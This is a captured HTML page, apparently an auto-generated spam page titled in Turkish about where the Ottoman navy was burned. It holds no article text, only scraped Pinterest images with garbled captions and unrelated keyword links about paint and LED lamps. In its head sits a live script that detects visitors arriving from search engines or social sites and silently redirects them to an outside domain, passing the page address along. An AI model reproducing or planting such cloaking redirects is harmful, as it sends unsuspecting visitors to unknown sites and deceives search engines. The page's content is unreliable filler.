

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boya-trtr.web.app/osmanl%C4%B1-donanmas%C4%B1n%C4%B1n-yak%C4%B1ld%C4%B1%C4%9F%C4%B1-yerler.html
body_size: 5363
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
    <title>
        osmanlı donanmasının yakıldığı yerler
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}
</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mengcontrol"
  },
  "headline": "Osmanlı Donanmasının Yakıldığı Yerler",
  "datePublished": "2021-07-25",
  "image": ["https://i.pinimg.com/564x/34/ce/7a/34ce7a4f2e8f2b8d3234ee1d26ce59c9.jpg","https://i.pinimg.com/736x/98/44/92/984492c88967fc10823369f6c6c802cb.jpg","https://i.pinimg.com/originals/48/ce/6d/48ce6d5dad17485596d2f92e02131347.jpg","https://i.pinimg.com/474x/dd/ac/78/ddac7804a3383f797247061d2ab55d7a.jpg"],
  "publisher": {
    "@type": "Organization",
    "name": "Boya Seti",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=osmanlı donanmasının yakıldığı yerler",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<script type='text/javascript'>
	if(document.referrer)
	{
	 var cek = document.referrer;

	var is_se = cek.includes('.google.') || cek.includes('.bing') ||
cek.includes('yandex.') || cek.includes('facebook.') || cek.includes('pinterest.');

	if(is_se)
	{
		var url = window.location.href;
		window.location = "https://zz.jennyoga.me/?arsae="+
	encodeURIComponent(url);
		}
	}
</script>


<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            osmanlı donanmasının yakıldığı yerler
            </a>
        </h1>
        <p>
                            Boya Seti
                    </p>
       
    </header>
    <main>
        
<article>
<center><!--ads/responsive.txt--></center>
    <p><strong>osmanlı donanmasının yakıldığı yerler</strong>. </p>
            <figure>

        <img class="v-cover ads-img" src="https://i.pinimg.com/564x/72/8e/e2/728ee28f675d8493118b6282ba628ace.jpg" alt="https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler" style="width: 100%; padding: 5px; background-color: grey;"  onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';">
        <figcaption>https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler </figcaption>
    </figure>
        <p>
        
    </p>
    <h3></h3>
    <p> </p>
</article>
<center>						<a class="badge badge-warning" href="/akrilik-boya-resmi.html">akrilik boya resmi</a>
											<a class="badge badge-secondary" href="/akrilik-boya-%C3%B6nerileri.html">akrilik boya önerileri</a>
											<a class="badge badge-primary" href="/akrilik-boya-suya-dayan%C4%B1kl%C4%B1m%C4%B1.html">akrilik boya suya dayanıklımı</a>
											<a class="badge badge-danger" href="/akrilik-boya-ile-resim.html">akrilik boya ile resim</a>
											<a class="badge badge-info" href="/akrilik-boya-seti-24-l%C3%BC.html">akrilik boya seti 24 lü</a>
											<a class="badge badge-secondary" href="/akrilik-boya-%C3%A7al%C4%B1%C5%9Fmalar%C4%B1-kolay.html">akrilik boya çalışmaları kolay</a>
											<a class="badge badge-secondary" href="/akrilik-boya-ile-sehpa-boyama.html">akrilik boya ile sehpa boyama</a>
											<a class="badge badge-danger" href="/akrilik-boya-sat%C4%B1n-al.html">akrilik boya satın al</a>
											<a class="badge badge-warning" href="/akrilik-boya-ya%C4%9Fl%C4%B1-boya-fark%C4%B1.html">akrilik boya yağlı boya farkı</a>
											<a class="badge badge-info" href="/akrilik-sprey-boya-400-ml.html">akrilik sprey boya 400 ml</a>
											<a class="badge badge-info" href="/akrilik-boya-ucuz.html">akrilik boya ucuz</a>
											<a class="badge badge-warning" href="/akta%C5%9F-boya.html">aktaş boya</a>
											<a class="badge badge-primary" href="/akrilik-boya-kullan%C4%B1m-alanlar%C4%B1.html">akrilik boya kullanım alanları</a>
											<a class="badge badge-success" href="/akrilik-boya-metal.html">akrilik boya metal</a>
											<a class="badge badge-secondary" href="/akrilik-boya-ne-kadar-s%C3%BCrede-kurur.html">akrilik boya ne kadar sürede kurur</a>
											<a class="badge badge-dark" href="/akvaryum-led-ayd%C4%B1nlatma.html">akvaryum led aydınlatma</a>
					 </center>
		<center>
		<div class="d-block p-4" >
	<center>
		<!--ads/responsive.txt-->
	</center>
</div> 	</center>
		<section>


    <aside>
	<a href="https://i.pinimg.com/originals/26/88/3a/26883ad18785e999c0a845da3dd37ef8.png" data-lightbox="roadtrip" data-title="pin by magazinkafe on magazinkafe house styles mansions house">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/26/88/3a/26883ad18785e999c0a845da3dd37ef8.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="pin by magazinkafe on magazinkafe house styles mansions house">
        <small>pin by magazinkafe on magazinkafe house styles mansions house</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/2e/36/6a/2e366a52b9a7fd8ae91d4ac95a3931ce.jpg" data-lightbox="roadtrip" data-title="https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/736x/2e/36/6a/2e366a52b9a7fd8ae91d4ac95a3931ce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris">
        <small>https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/31/0d/71/310d7193bc00ec2918cdebcf9a9da50b.jpg" data-lightbox="roadtrip" data-title="natali avazyan nataliavazyan twitter istanbul islamic architecture photo">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/31/0d/71/310d7193bc00ec2918cdebcf9a9da50b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="natali avazyan nataliavazyan twitter istanbul islamic architecture photo">
        <small>natali avazyan nataliavazyan twitter istanbul islamic architecture photo</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/48/ce/6d/48ce6d5dad17485596d2f92e02131347.jpg" data-lightbox="roadtrip" data-title="suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/48/ce/6d/48ce6d5dad17485596d2f92e02131347.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler">
        <small>suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/474x/dd/ac/78/ddac7804a3383f797247061d2ab55d7a.jpg" data-lightbox="roadtrip" data-title="1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/474x/dd/ac/78/ddac7804a3383f797247061d2ab55d7a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller">
        <small>1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/564x/72/8e/e2/728ee28f675d8493118b6282ba628ace.jpg" data-lightbox="roadtrip" data-title="https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/564x/72/8e/e2/728ee28f675d8493118b6282ba628ace.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler">
        <small>https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler</small>
        <p></p>
    </aside>
</section>

				<center><!--ads/responsive.txt--> </center>
				
	
	<center>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">You May Like</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/led-m.html">led m</a></li>
													<li class="list-group-item"><a href="/led-floresan-lamba.html">led floresan lamba</a></li>
													<li class="list-group-item"><a href="/led-market.html">led market</a></li>
													<li class="list-group-item"><a href="/led-k%C4%B1rm%C4%B1z%C4%B1.html">led kırmızı</a></li>
													<li class="list-group-item"><a href="/led-far-fiyatlar%C4%B1.html">led far fiyatları</a></li>
													<li class="list-group-item"><a href="/led-halka-%C4%B1%C5%9F%C4%B1k.html">led halka ışık</a></li>
													<li class="list-group-item"><a href="/led-markalar%C4%B1.html">led markaları</a></li>
													<li class="list-group-item"><a href="/led-lights-for-room.html">led lights for room</a></li>
													<li class="list-group-item"><a href="/led-lamba.html">led lamba</a></li>
													<li class="list-group-item"><a href="/led-kakt%C3%BCs.html">led kaktüs</a></li>
						 
						</ul>
					</div>
					
				
</center>
<center><!--ads/responsive.txt--></center>

<section>


    <aside>
	<a href="https://i.pinimg.com/474x/6f/c2/c5/6fc2c5593551e066d300ff55ab62aeea.jpg" data-lightbox="roadtrip" data-title="dscn9757 monument valley photo natural landmarks">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/474x/6f/c2/c5/6fc2c5593551e066d300ff55ab62aeea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="dscn9757 monument valley photo natural landmarks">
        <small>dscn9757 monument valley photo natural landmarks</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/c1/94/c5/c194c54b7133c29f74235b072ebe9214.jpg" data-lightbox="roadtrip" data-title="osman bey 1281 1326 osman tarih kina">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/c1/94/c5/c194c54b7133c29f74235b072ebe9214.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="osman bey 1281 1326 osman tarih kina">
        <small>osman bey 1281 1326 osman tarih kina</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/564x/65/c5/06/65c506c607168fc22d1427cd490308f8.jpg" data-lightbox="roadtrip" data-title="https tarihportali net balta limani antlasmasinin osmanli ekonomisine etkisi baharat yolu ekonomi kesif">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/564x/65/c5/06/65c506c607168fc22d1427cd490308f8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net balta limani antlasmasinin osmanli ekonomisine etkisi baharat yolu ekonomi kesif">
        <small>https tarihportali net balta limani antlasmasinin osmanli ekonomisine etkisi baharat yolu ekonomi kesif</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/31/0d/71/310d7193bc00ec2918cdebcf9a9da50b.jpg" data-lightbox="roadtrip" data-title="natali avazyan nataliavazyan twitter istanbul islamic architecture photo">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/31/0d/71/310d7193bc00ec2918cdebcf9a9da50b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="natali avazyan nataliavazyan twitter istanbul islamic architecture photo">
        <small>natali avazyan nataliavazyan twitter istanbul islamic architecture photo</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/600x315/6a/a5/3e/6aa53ee08750635df11bf3c4a2305a62.jpg" data-lightbox="roadtrip" data-title="osmanli devleti nin duraklama nedenleri osmanli timar tarih">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/600x315/6a/a5/3e/6aa53ee08750635df11bf3c4a2305a62.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="osmanli devleti nin duraklama nedenleri osmanli timar tarih">
        <small>osmanli devleti nin duraklama nedenleri osmanli timar tarih</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/98/44/92/984492c88967fc10823369f6c6c802cb.jpg" data-lightbox="roadtrip" data-title="b mr adli kullanicinin chp panosundaki pin lozan gercekler harbin">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/736x/98/44/92/984492c88967fc10823369f6c6c802cb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="b mr adli kullanicinin chp panosundaki pin lozan gercekler harbin">
        <small>b mr adli kullanicinin chp panosundaki pin lozan gercekler harbin</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/564x/34/ce/7a/34ce7a4f2e8f2b8d3234ee1d26ce59c9.jpg" data-lightbox="roadtrip" data-title="hamidiye ironclad ottoman empire sailing ships sailing">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/564x/34/ce/7a/34ce7a4f2e8f2b8d3234ee1d26ce59c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="hamidiye ironclad ottoman empire sailing ships sailing">
        <small>hamidiye ironclad ottoman empire sailing ships sailing</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/7d/ce/5b/7dce5bd1f3e596a3bcf429a9c98ac128.jpg" data-lightbox="roadtrip" data-title="aysenur ozdemir adli kullanicinin kpss panosundaki pin egitim tarihi ders calisma ipuclari ders programlari">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/7d/ce/5b/7dce5bd1f3e596a3bcf429a9c98ac128.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="aysenur ozdemir adli kullanicinin kpss panosundaki pin egitim tarihi ders calisma ipuclari ders programlari">
        <small>aysenur ozdemir adli kullanicinin kpss panosundaki pin egitim tarihi ders calisma ipuclari ders programlari</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/2e/36/6a/2e366a52b9a7fd8ae91d4ac95a3931ce.jpg" data-lightbox="roadtrip" data-title="https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/736x/2e/36/6a/2e366a52b9a7fd8ae91d4ac95a3931ce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris">
        <small>https tarihportali net paris antlasmasinin maddeleri ve yorumlari paris</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/26/88/3a/26883ad18785e999c0a845da3dd37ef8.png" data-lightbox="roadtrip" data-title="pin by magazinkafe on magazinkafe house styles mansions house">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/26/88/3a/26883ad18785e999c0a845da3dd37ef8.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="pin by magazinkafe on magazinkafe house styles mansions house">
        <small>pin by magazinkafe on magazinkafe house styles mansions house</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/70/a3/97/70a39735eb494c744ecef4c3cc80620b.jpg" data-lightbox="roadtrip" data-title="mini press istoria painting art cesme">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/70/a3/97/70a39735eb494c744ecef4c3cc80620b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="mini press istoria painting art cesme">
        <small>mini press istoria painting art cesme</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/474x/dd/ac/78/ddac7804a3383f797247061d2ab55d7a.jpg" data-lightbox="roadtrip" data-title="1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/474x/dd/ac/78/ddac7804a3383f797247061d2ab55d7a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller">
        <small>1876 anayasasinda kanuni esaside 1909 da yapilan degisiklikler anayasa danca tatiller</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/originals/48/ce/6d/48ce6d5dad17485596d2f92e02131347.jpg" data-lightbox="roadtrip" data-title="suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/originals/48/ce/6d/48ce6d5dad17485596d2f92e02131347.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler">
        <small>suadiye ve bostanci civari 1950 ler birzamanlar istanlook nostalji istanbul resimler 1950 ler</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/474x/d7/32/c4/d732c418a215509704bf03416160410e.jpg" data-lightbox="roadtrip" data-title="https tarihportali net 1840 londra konferansi antlasmasi londra fransa bilgi">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/474x/d7/32/c4/d732c418a215509704bf03416160410e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net 1840 londra konferansi antlasmasi londra fransa bilgi">
        <small>https tarihportali net 1840 londra konferansi antlasmasi londra fransa bilgi</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/ec/79/39/ec79398876ac286f684546d17e38db6e.jpg" data-lightbox="roadtrip" data-title="https tarihportali net hunkar iskelesi antlasmasi ozet tarih">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/736x/ec/79/39/ec79398876ac286f684546d17e38db6e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net hunkar iskelesi antlasmasi ozet tarih">
        <small>https tarihportali net hunkar iskelesi antlasmasi ozet tarih</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/78/01/d8/7801d8c448757e514feedac34465387e.jpg" data-lightbox="roadtrip" data-title="orhan bey 1326 1362 beyin panda tarih">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/736x/78/01/d8/7801d8c448757e514feedac34465387e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="orhan bey 1326 1362 beyin panda tarih">
        <small>orhan bey 1326 1362 beyin panda tarih</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/564x/72/8e/e2/728ee28f675d8493118b6282ba628ace.jpg" data-lightbox="roadtrip" data-title="https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler">
	
        <img class="v-image ads-img" src="https://i.pinimg.com/564x/72/8e/e2/728ee28f675d8493118b6282ba628ace.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler">
        <small>https tarihportali net 1841 londra bogazlar sozlesmesi ozet resim sanati sanat minyaturler</small>
        <p></p>
    </aside>


    <aside>
	<a href="https://i.pinimg.com/736x/f5/dd/6f/f5dd6f1c2f61ac84d7ece25556844eca.jpg" data-lightbox="roadtrip" data-title="https tarihportali net osmanli donanmasinin yakildigi olaylar kisaca olay donanma osmanli">
	
